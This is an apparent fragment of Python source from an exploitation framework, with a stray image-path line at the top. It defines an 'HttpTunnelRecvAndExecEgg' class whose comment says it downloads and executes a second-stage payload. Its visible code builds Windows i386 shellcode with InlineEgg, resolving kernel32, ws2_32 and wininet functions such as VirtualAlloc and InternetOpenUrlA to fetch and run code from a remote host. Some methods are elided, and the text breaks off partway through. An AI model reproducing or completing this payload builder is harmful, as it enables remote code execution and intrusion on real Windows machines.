 # Downloads and executes a basicEgg
class HttpTunnelRecvAndExecEgg( Egg.SingleEgg ):
#'Accept: text/plain\0',
def __configure_egg_loop( self, egg_loop, hInternet ):...
def __configure_egg_loop_without_cert_revocation_check( self, egg_loop, hInternet ):...
def buildWindowsI386( self ):
import inspect
print("buildWindowsI386",inspect.stack()[1][1],inspect.stack()[1][3],inspect.stack()[1][2])
# Resolver:
# ecx ws2_32
# edx kernel32.LoadLibraryA
# esi kernel32
# edi kernel32.GetProcAddress
# we'll use InlineEgg to generate the machine code
egg = inlineegg.InlineEgg(WindowsSyscall.WindowsSyscall)
# tell InlineEgg how to resolve Windows syscalls, and preserve the registers
egg += egg.syscall.remember('ws2_32.dll', 'ecx')
egg += egg.syscall.remember('kernel32.dll.LoadLibraryA', 'edx')
egg += egg.syscall.remember('kernel32.dll', 'esi')
egg += egg.syscall.remember('kernel32.dll.GetProcAddress', 'edi')
# resolve the syscalls we'll be using
egg += egg.syscall.resolve('kernel32.dll', 'Sleep')[0]
egg += egg.syscall.resolve('kernel32.dll', 'VirtualAlloc')[0]
egg += egg.syscall.resolve('kernel32.dll', 'VirtualFree')[0]
egg += egg.syscall.resolve('shlwapi.dll', 'StrToIntA')[0]
egg += egg.syscall.resolve('wininet.dll', 'HttpQueryInfoA')[0]
egg += egg.syscall.resolve('wininet.dll', 'InternetCloseHandle')[0]
egg += egg.syscall.resolve('wininet.dll', 'InternetOpenA')[0]
egg += egg.syscall.resolve('wininet.dll', 'InternetOpenUrlA')[0]